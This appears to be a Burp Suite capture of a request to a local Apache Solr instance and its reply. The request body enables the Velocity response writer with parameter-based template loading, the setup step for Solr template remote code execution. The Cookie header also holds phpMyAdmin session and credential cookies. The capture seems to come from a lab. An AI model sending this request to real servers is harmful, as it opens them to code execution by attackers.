 Send Cancel < | ▾ > | ▾ Target: http://127.0.0.1:8984 ?
Request
Raw Params Headers Hex
1 POST /solr/demo/config HTTP/1.1
2 Host: 127.0.0.1:8984
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:74.0) Gecko/20100101 Firefox/74.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:8984/solr/
10 Cookie: csrftoken=49L7nFXJBUbVAVqHuVFnp1u7x0G9d7YBVm6N0GYcvChNN1JIndAfL0snfKc4Jgxc;
phpMyAdmin=5edc0d8885f5ed878942d69ff38a62b0dd6b6997; pma_lang=en;
pma_collation_connection=utf8_unicode_ci; pma_iv-1=5zWW89GPxrQjDg8FryM1yg%3D%3D;
pmaUser-1=PmHJ6vTF%2BVzRHZnbYSrKJA%3D%3D; pmaPass-1=wIffBLal9dFf6%2B3yjKdYoA%3D%3D;
pma_console_height=32; pma_console_mode=collapse; pma_console_config=
%7B%22alwaysExpand%22%3Afalse%2C%22startHistory%22%3Afalse%2C%22currentQuery%22%3Atr
ue%7D
11 Pragma: no-cache
12 Cache-Control: no-cache
13 Content-Length: 252
14
15 {
16 "update-queryresponsewriter": {
17 "startup": "lazy",
18 "name": "velocity",
19 "class": "solr.VelocityResponseWriter",
20 "template.base.dir":"",
21 "solr.resource.loader.enabled": "true",
22 "params.resource.loader.enabled": "true"
23 }
24 }
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain;charset=utf-8
4 Content-Length: 149
5
6 {
7 "responseHeader":{
8 "status":0,
9 "QTime":777},
10 "WARNING":"This response format is experimental.  It is likely to change in the
future."}
11